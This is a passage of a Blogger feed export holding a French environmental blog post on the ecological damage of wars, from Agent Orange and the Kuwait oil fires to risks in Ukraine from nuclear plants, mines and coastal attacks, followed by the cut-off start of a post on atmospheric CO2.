1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqjBhKKdNlebZH6EsSboffqVScMbrjPDOkP1ai2pVxXyjcxWt1uuh90aO9LfU3GoFP1w608yRgF9UXx_fVEfIpy2b42DT9XTg59B_3f9gRv3Bn7KQPgmsp0ItJ7NYlxGj9e2UO4f6DEDN13SkB0u7PbpkrkZ86hDlz685NDFw43dZOl7aVaVCdf0lP\/s16000\/agent-orange.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEntre 1964 et 1973, les Américains ont déversé 80 millions de\nlitres d’un herbicide nommé “agent orange” sur le Vietnam sur 20 000 km² de\nforêts et de terres agricoles. Cet herbicide contenant une substance très\ntoxique, la dioxine avait pour but d’éliminer la végétation dans laquelle\npouvait se cacher les Viêt-Cong. Cet agent a détruit toute la végétation mais a\négalement provoqué des malformations congénitales et des cancers. Ce serait\naprès cet événement que le terme d’écocide aurait été popularisé.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIncendies des puits de pétrole au Koweït\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8TBUXaDyZkvP1MgtymRx0nGvqw1gOiPCSsoUqxYbDqIcbOPEo5midUUI21ekIFCrF0x8AH5luX_z_QG8UZeEiMosXUl_2kYVnEiSSCf9KFWsIVntHsUyLQONJdijkkvKGO1fMbgz-EkOC9EroIUInIqdOmj26pulYpOvT435D0LdQV_Q4zVdVVkb\/s1620\/Incendies%20des%20puits%20de%20p%C3%A9trole%20au%20Kowe%C3%AFt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8TBUXaDyZkvP1MgtymRx0nGvqw1gOiPCSsoUqxYbDqIcbOPEo5midUUI21ekIFCrF0x8AH5luX_z_QG8UZeEiMosXUl_2kYVnEiSSCf9KFWsIVntHsUyLQONJdijkkvKGO1fMbgz-EkOC9EroIUInIqdOmj26pulYpOvT435D0LdQV_Q4zVdVVkb\/s16000\/Incendies%20des%20puits%20de%20p%C3%A9trole%20au%20Kowe%C3%AFt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn 1991, première guerre du Golfe, l’armée irakienne de Saddam\nHussein incendient 732 puits de pétrole au Koweït. Ces incendies ont fortement\npollué l’air et les sols. Entre 700 000 et 900 000 tonnes d’hydrocarbures ont\npollué la mer à cause des sabotages de l’armée irakienne, créant ainsi une\nmarée noire désastreuse pour les écosystèmes. Pour éteindre ces feux, il aura\nfallu l’aide de 27 équipes internationales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2.Quelles atteintes environnementales possibles en Ukraine ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EA ce jour nous ne possédons pas de données suffisantes et de\nsources sûres pour étudier l’impact réel de la guerre sur l’environnement,\noutre des informations provenant des réseaux sociaux ou médias locaux. Il\ns’agit ici d’évaluer les hypothétiques conséquences de chaque attaque sur\nl’environnement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAttaques sur des installations militaires\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EDes sites militaires et du matériel ont été ciblés par des\nattaques aériennes et des missiles de croisière comme la base militaire de\nVassylkiv ou le dépôt de munitions à Balakliia. Les incendies liés à ces\ndestructions ont libéré une pollution dans l’air composée de gaz toxiques, de\nparticules fines et de métaux lourds. Ces incendies touchent également des\nvoitures militaires qui brûlent et relarguent des polluants le long des routes\ndans des zones urbaines et rurales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;Sites\nnucléaires\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’Ukraine possède le 8ème parc nucléaire du monde avec 4\ncentrales nucléaires :\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EZaporozhye (6 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ERovno (4 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESouth Ukraine (3 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EKhmelnitski (2 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes principales inquiétudes se portent sur de potentielles\nattaques sur ces centrales notamment sur la centrale de Zaporizhzhya, la plus\ngrande d’Europe avec ses 6 réacteurs. Effectivement une attaque de l’armée\nrusse sur cette centrale a déclenché un incendie d’un laboratoire et d’un\nbâtiment de formation. Heureusement, celui-ci a été maîtrisé mais a rappelé les\nrisques majeurs du conflit au sein d’un pays ayant un si grand parc nucléaire.\nUne explosion de cette centrale équivaudrait à l’explosion de 6 Tchernobyl.\nCette centrale possède aussi un important volume de stockage de déchets\nradioactifs à l’air libre avec environ 3 000 conteneurs de barres de\ncombustibles usées.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESi une attaque avait lieu, cela libérerait des substances\nradioactives contaminant l’air puis le sol et l’eau. Toute la biodiversité dont\nnous faisons partis seraient touchée par deux types de contamination :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’irradiation externe par le rayonnement émis par les\nradionucléides dispersés dans l’air\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa contamination interne par inhalation des aérosols\nradioactifs présents dans l’air ambiant au niveau du sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ECertains radionucléides se dissipent mais ceux sous forme\nd’aérosols se déposent sur les surfaces et les contaminent pour des durées\nvariables : contamination de la végétation, des bâtiments, des eaux de surface.\nCes contaminations contaminent par la suite les hommes et les animaux qui\nconsomment les végétaux radioactifs et les eaux radioactives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELes mines\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXRCgkSTUvJ3Md12AEGaSk9Lbicei7XFOXuVZNa4vE0-MXeLZjNtSaPr2MO3VKR2BvqFSjew4a4P5F0k_iC9NLb6mbAea01XCCkvQ1pfFh7b6EHkhBu-j-3Z8ZMV0CGxKlEtsn8vqv_o7gCcNoWTqpJXuAdIvdzHGLBbvEBfJN5-lyHXxEzIeYSDR\/s1200\/Les%20mines%20de%20guerre1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXRCgkSTUvJ3Md12AEGaSk9Lbicei7XFOXuVZNa4vE0-MXeLZjNtSaPr2MO3VKR2BvqFSjew4a4P5F0k_iC9NLb6mbAea01XCCkvQ1pfFh7b6EHkhBu-j-3Z8ZMV0CGxKlEtsn8vqv_o7gCcNoWTqpJXuAdIvdzHGLBbvEBfJN5-lyHXxEzIeYSDR\/s16000\/Les%20mines%20de%20guerre1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; text-align: justify;\"\u003EDes mines ont été posées le long des plages pour empêcher des débarquements.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’Ukraine est un des pays les plus touchés par les mines\nantipersonnel. Selon l’UNHCR, depuis 2014 il y a eu plus de 1 000 victimes des\nmines. En plus des conséquences humanitaires, les mines pourraient se dissoudre\nlibérant du mercure, de l’arsenic et du plomb dans les eaux souterraines.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EA savoir : il existe la “Convention sur l’interdiction de\nl’emploi, du stockage, de la production et du transfert des mines antipersonnel\net sur leur destruction” ratifiée en 1997 par la majorité des pays mais non\nsignée par la Russie. En 2021 la Russie possédait le stock le plus important\navec 26,5 millions de mines.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELes attaques côtières\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMtVoFe9CkBhKsb7pFbW-4hh9BctyX2uj8bXCpWugzLYStyNs-AixVcRs8a6QjcFJ_JdDjbFJ6_ZST5TH05Imm028tNm7nKwajKcj-z6NcGOYdkbjDZCBoLVJ8NwH06UFTtzJwAWdCRX_Y5zu6LfIPkAQLwgStQMRHrRVw6QsW8HJsIKD7Il3Lfj2\/s1000\/Attaque%20c%C3%B4ti%C3%A8re.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"618\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMtVoFe9CkBhKsb7pFbW-4hh9BctyX2uj8bXCpWugzLYStyNs-AixVcRs8a6QjcFJ_JdDjbFJ6_ZST5TH05Imm028tNm7nKwajKcj-z6NcGOYdkbjDZCBoLVJ8NwH06UFTtzJwAWdCRX_Y5zu6LfIPkAQLwgStQMRHrRVw6QsW8HJsIKD7Il3Lfj2\/s16000\/Attaque%20c%C3%B4ti%C3%A8re.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes forces ukrainiennes ont détruit des ponts pour empêcher\nles mouvements des troupes russes, avec le risque que des débris et des\ncontaminants perturbent les habitats fluviaux.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes incendies de sites industriels et commerciaux émettent des\npolluants qui se retrouvent dans les rivières.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes attaques contre des installations navales et des navires\ncomme le Banglar Samriddhi au large de Mykolaïv ou le Helt au large d’Odessa\nprovoquent des pollutions côtières.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe bombardement de l’île Snake Island a sans doute laissé des\nconséquences irréversibles sur la biodiversité et la géo diversité.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes combats près de Kherson, pour prendre le pont sur le\nDniepr, ont provoqué des incendies dans la réserve de biosphère de la mer\nNoire. Ces incendies ont peut-être détruit des arbres et des habitats uniques\npour les oiseaux dans la plus grande réserve naturelle d’Ukraine.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/humeco.fr\/lenvironnement-le-grand-oublie-des-guerres\/\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8322408506392008629\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/lenvironnement-le-grand-oublie-des.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8322408506392008629"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8322408506392008629"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2023\/04\/lenvironnement-le-grand-oublie-des.html","title":"L’ENVIRONNEMENT : LE GRAND OUBLIE DES GUERRES"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheug77IbhxXzvpAaTqIaaOHjyA9oJ7sHAdA5Mum9gjIxYqobK32pkGjAm4XprZmL5HU1mxn4uz60nHQbwkweR5ecqGAfPYs19840_OqxelSQ8N-UQ9rgaz8KJhbXklUo5vYqcuUDMdmbLpKmymkIC8DKFmbWm8amK4FqLJimjKcCL_jsooYDMzyVMH\/s72-c\/landscape-7913673_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-3533691958511908127"},"published":{"$t":"2023-04-22T07:24:00.001-07:00"},"updated":{"$t":"2023-04-22T07:24:40.493-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Climat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CO2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GES"}],"title":{"type":"text","$t":"LE TAUX ACTUEL DE CO2 DANS L’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELE TAUX ACTUEL DE CO2 DANS\nL’ATMOSPHERE TERRESTRE EST LE MEME QU'IL Y A 1 MILLION D’ANNEES !\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; 